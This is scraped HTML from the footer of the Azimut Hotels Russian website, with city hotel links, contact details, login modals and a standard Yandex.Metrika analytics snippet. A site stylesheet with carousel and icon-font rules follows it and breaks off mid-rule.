                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Отели и санатории
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Россия
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/moscow" class="menu-bottom__link" itemprop="url">
                        Москва
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        Санкт-Петербург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/abakan" class="menu-bottom__link" itemprop="url">
                        Абакан
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/anapa" class="menu-bottom__link" itemprop="url">
                        Анапа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/arkhyz" class="menu-bottom__link" itemprop="url">
                        Архыз
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/astrakhan" class="menu-bottom__link" itemprop="url">
                        Астрахань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/belokurikha" class="menu-bottom__link" itemprop="url">
                        Белокуриха
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/vladivostok" class="menu-bottom__link" itemprop="url">
                        Владивосток
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/voronezh" class="menu-bottom__link" itemprop="url">
                        Воронеж
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Геленджик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Екатеринбург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/essentuki" class="menu-bottom__link" itemprop="url">
                        Ессентуки
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Железноводск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/irkutsk" class="menu-bottom__link" itemprop="url">
                        Иркутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Йошкар-Ола
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kazan" class="menu-bottom__link" itemprop="url">
                        Казань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaluga" class="menu-bottom__link" itemprop="url">
                        Калуга
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Каспийск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kemerovo" class="menu-bottom__link" itemprop="url">
                        Кемерово
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kirov" class="menu-bottom__link" itemprop="url">
                        Киров
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Кисловодск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/liski" class="menu-bottom__link" itemprop="url">
                        Лиски
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/mirny" class="menu-bottom__link" itemprop="url">
                        Мирный
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/murmansk" class="menu-bottom__link" itemprop="url">
                        Мурманск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nalchik" class="menu-bottom__link" itemprop="url">
                        Нальчик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nebug" class="menu-bottom__link" itemprop="url">
                        Небуг
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Нижний Новгород
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Новосибирск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Орехово-Зуево
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/penza" class="menu-bottom__link" itemprop="url">
                        Пенза
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/pereslavl" class="menu-bottom__link" itemprop="url">
                        Переславль
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saransk" class="menu-bottom__link" itemprop="url">
                        Саранск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saratov" class="menu-bottom__link" itemprop="url">
                        Саратов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Светлогорск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Сергиев Посад
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Соль-Илецк
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sochi" class="menu-bottom__link" itemprop="url">
                        Сочи
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/stavropol" class="menu-bottom__link" itemprop="url">
                        Ставрополь
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tambov" class="menu-bottom__link" itemprop="url">
                        Тамбов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tobolsk" class="menu-bottom__link" itemprop="url">
                        Тобольск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tuapse" class="menu-bottom__link" itemprop="url">
                        Туапсе
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tula" class="menu-bottom__link" itemprop="url">
                        Тула
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tyumen" class="menu-bottom__link" itemprop="url">
                        Тюмень
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ульяновск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ufa" class="menu-bottom__link" itemprop="url">
                        Уфа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Хабаровск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Шадринск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Южно-Сахалинск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yakutsk" class="menu-bottom__link" itemprop="url">
                        Якутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Ярославль
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Узбекистан
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tashkent" class="menu-bottom__link" itemprop="url">
                        Ташкент
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © ООО «АЗИМУТ Хотелс Компани»,
                                                    <a href="/ru/info/policy" target="_blank">
                                Правовая информация
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">ОК
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Добро пожаловать<br> в AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Теперь вы можете использовать привилегии участника программы лояльности
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Закрыть
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://azimuthotels.com/css/app.css?id=356872bb3511f2c1b07d44966bc15368
body_size: 122762
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-distance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e916"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.az-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff) 